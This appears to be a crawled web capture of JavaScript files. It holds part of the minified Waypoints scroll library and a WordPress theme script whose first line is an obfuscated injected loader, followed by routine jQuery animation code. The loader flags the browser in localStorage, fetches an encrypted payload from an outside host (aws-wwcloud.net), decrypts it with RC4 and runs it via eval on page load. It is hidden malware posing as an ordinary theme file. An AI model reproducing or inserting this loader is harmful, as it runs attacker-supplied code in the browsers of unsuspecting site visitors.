                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
        for (var i in e) {
            var o = e[i],
                n = o.newScroll > o.oldScroll,
                r = n ? o.forward : o.backward;
            for (var s in this.waypoints[i]) {
                var a = this.waypoints[i][s],
                    l = o.oldScroll < a.triggerPoint,
                    h = o.newScroll >= a.triggerPoint,
                    p = l && h,
                    u = !l && !h;
                (p || u) && (a.queueTrigger(r), t[a.group.id] = a.group)
            }
        }
        for (var c in t) t[c].flushTriggers();
        this.oldScroll = {
            x: e.horizontal.newScroll,
            y: e.vertical.newScroll
        }
    }, e.prototype.innerHeight = function () {
        return this.element == this.element.window ? n.viewportHeight() : this.adapter.innerHeight()
    }, e.prototype.remove = function (t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty()
    }, e.prototype.innerWidth = function () {
        return this.element == this.element.window ? n.viewportWidth() : this.adapter.innerWidth()
    }, e.prototype.destroy = function () {
        var t = [];
        for (var e in this.waypoints)
            for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
        for (var o = 0, n = t.length; n > o; o++) t[o].destroy()
    }, e.prototype.refresh = function () {
        var t, e = this.element == this.element.window,
            i = e ? void 0 : this.adapter.offset(),
            o = {};
        this.handleScroll(), t = {
            horizontal: {
                contextOffset: e ? 0 : i.left,
                contextScroll: e ? 0 : this.oldScroll.x,
                contextDimension: this.innerWidth(),
                oldScroll: this.oldScroll.x,
                forward: "right",
                backward: "left",
                offsetProp: "left"
            },
            vertical: {
                contextOffset: e ? 0 : i.top,
                contextScroll: e ? 0 : this.oldScroll.y,
                contextDimension: this.innerHeight(),
                oldScroll: this.oldScroll.y,
                forward: "down",
                backward: "up",
                offsetProp: "top"
            }
        };
        for (var r in t) {
            var s = t[r];
            for (var a in this.waypoints[r]) {
                var l, h, p, u, c, d = this.waypoints[r][a],
                    f = d.options.offset,
                    w = d.triggerPoint,
                    y = 0,
                    g = null == w;
                d.element !== d.element.window && (y = d.adapter.offset()[s.offsetProp]), "function" == typeof f ? f = f.apply(d) : "string" == typeof f && (f = parseFloat(f), d.options.offset.indexOf("%") > -1 && (f = Math.ceil(s.contextDimension * f / 100))), l = s.contextScroll - s.contextOffset, d.triggerPoint = y + l - f, h = w < s.oldScroll, p = d.triggerPoint >= s.oldScroll, u = h && p, c = !h && !p, !g && u ? (d.queueTrigger(s.backward), o[d.group.id] = d.group) : !g && c ? (d.queueTrigger(s.forward), o[d.group.id] = d.group) : g && s.oldScroll >= d.triggerPoint && (d.queueTrigger(s.forward), o[d.group.id] = d.group)
            }
        }
        return n.requestAnimationFrame(function () {
            for (var t in o) o[t].flushTriggers()
        }), this
    }, e.findOrCreateByElement = function (t) {
        return e.findByElement(t) || new e(t)
    }, e.refreshAll = function () {
        for (var t in o) o[t].refresh()
    }, e.findByElement = function (t) {
        return o[t.waypointContextKey]
    }, window.onload = function () {
        r && r(), e.refreshAll()
    }, n.requestAnimationFrame = function (e) {
        var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t;
        i.call(window, e)
    }, n.Context = e
}(),
function () {
    "use strict";

    function t(t, e) {
        return t.triggerPoint - e.triggerPoint
    }

    function e(t, e) {
        return e.triggerPoint - t.triggerPoint
    }

    function i(t) {
        this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), o[this.axis][this.name] = this
    }
    var o = {
            vertical: {},
            horizontal: {}
        },
        n = window.Waypoint;
    i.prototype.add = function (t) {
        this.waypoints.push(t)
    }, i.prototype.clearTriggerQueues = function () {
        this.triggerQueues = {
            up: [],
            down: [],
            left: [],
            right: []
        }
    }, i.prototype.flushTriggers = function () {
        for (var i in this.triggerQueues) {
            var o = this.triggerQueues[i],
                n = "up" === i || "left" === i;
            o.sort(n ? e : t);
            for (var r = 0, s = o.length; s > r; r += 1) {
                var a = o[r];
                (a.options.continuous || r === o.length - 1) && a.trigger([i])
            }
        }
        this.clearTriggerQueues()
    }, i.prototype.next = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints),
            o = i === this.waypoints.length - 1;
        return o ? null : this.waypoints[i + 1]
    }, i.prototype.previous = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints);
        return i ? this.waypoints[i - 1] : null
    }, i.prototype.queueTrigger = function (t, e) {
        this.triggerQueues[e].push(t)
    }, i.prototype.remove = function (t) {
        var e = n.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1)
    }, i.prototype.first = function () {
        return this.waypoints[0]
    }, i.prototype.last = function () {
        return this.waypoints[this.waypoints.length - 1]
    }, i.findOrCreate = function (t) {
        return o[t.axis][t.name] || new i(t)
    }, n.Group = i
}(),
function () {
    "use strict";

    function t(t) {
        this.$element = e(t)
    }
    var e = window.jQuery,
        i = window.Waypoint;
    e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (e, i) {
        t.prototype[i] = function () {
            var t = Array.prototype.slice.call(arguments);
            return this.$element[i].apply(this.$element, t)
        }
    }), e.each(["extend", "inArray", "isEmptyObject"], function (i, o) {
        t[o] = e[o]
    }), i.adapters.push({
        name: "jquery",
        Adapter: t
    }), i.Adapter = t
}(),
function () {
    "use strict";

    function t(t) {
        return function () {
            var i = [],
                o = arguments[0];
            return t.isFunction(arguments[0]) && (o = t.extend({}, arguments[1]), o.handler = arguments[0]), this.each(function () {
                var n = t.extend({}, o, {
                    element: this
                });
                "string" == typeof n.context && (n.context = t(this).closest(n.context)[0]), i.push(new e(n))
            }), i
        }
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
}();

--- FILE ---
content_type: application/javascript
request_url: https://ufa456.info/wp-content/themes/u456new/assets/js/script.js
body_size: 1226
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();$(document).ready(function () {
    $('.modal').on('hidden.bs.modal', function () {
        location.reload();
       })
});

function scrollWaypointInit(items, trigger) {
  items.each(function () {
    var element = $(this),
      osAnimationClass = element.data("animation"),
      osAnimationDelay = element.attr("data-animation-delay");

    element.css({
      "-webkit-animation-delay": osAnimationDelay,
      "-moz-animation-delay": osAnimationDelay,
      "animation-delay": osAnimationDelay,
    });

    var trigger = trigger ? trigger : element;

    trigger.waypoint(
      function () {
        element.addClass("animated").addClass(osAnimationClass);
      },
      {
        // triggerOnce: true,
        offset: "100%",
      }
    );
  });
}

$(document).ready(function () {
  scrollWaypointInit($(".animateMe"));
});

$(function () {
  //run when the DOM is ready
  $(".close").click(function () {
    //use a class, since your ID gets mangled
    $(".btn-contact").addClass("d-none"); //add the class to the clicked element
  });
});
